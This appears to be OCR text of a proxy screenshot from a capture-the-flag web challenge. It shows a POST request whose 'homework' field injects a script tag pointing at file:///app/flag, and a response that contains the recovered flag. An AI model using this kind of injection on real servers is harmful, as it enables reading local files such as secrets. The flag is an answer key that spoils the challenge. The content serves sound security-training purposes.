 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /print_my_homework HTTP/1.1
2 Host: challs.dvc.tf:6666
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://challs.dvc.tf:6666
10 Connection: close
11 Referer: http://challs.dvc.tf:6666/
12 Upgrade-Insecure-Requests: 1
13
14 homework=
<script%20type="text/plain"%20src=file:///app/flag></script>
357
358 <body>
359
360
361 <div class="container-fluid main-container">
362
363
364
365
366 <div id="header">
367
368
369
370
371 </div>
372
373
374 <script src="data:text/plain,dvCTF%7Br%5Fmarkd0wn%5F1s%5Fc00l%7D%0A"
</script>
375
376
377
378